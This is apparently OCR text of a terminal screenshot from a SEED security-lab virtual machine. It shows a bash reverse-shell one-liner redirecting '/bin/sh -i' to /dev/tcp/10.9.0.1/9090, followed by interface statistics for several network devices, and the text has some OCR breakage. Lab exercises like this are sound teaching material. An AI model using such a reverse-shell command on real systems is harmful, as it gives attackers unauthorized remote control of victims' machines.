 Activities
Terminal
Jan 26 18:31
seed@VM: ~
[01/26/22]seed@VM:~$ /bin/sh -i > /dev/tcp/10.9.0.1/9090
<&1 2>&1
OK ]
seed@VM: ~
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::ecc7:2709:e68a:7c7  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:e3:8b:ba  txqueuelen 1000  (Ethernet)
RX packets 509596  bytes 745783968 (745.7 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 32675  bytes 2578740 (2.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 1079  bytes 100374 (100.3 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1079  bytes 100374 (100.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vethad3a50e: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::c0ca:afff:feb3:18b0  prefixlen 64  scopeid 0x20<link>
ether c2:ca:af:b3:18:b0  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 86  bytes 9708 (9.7 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$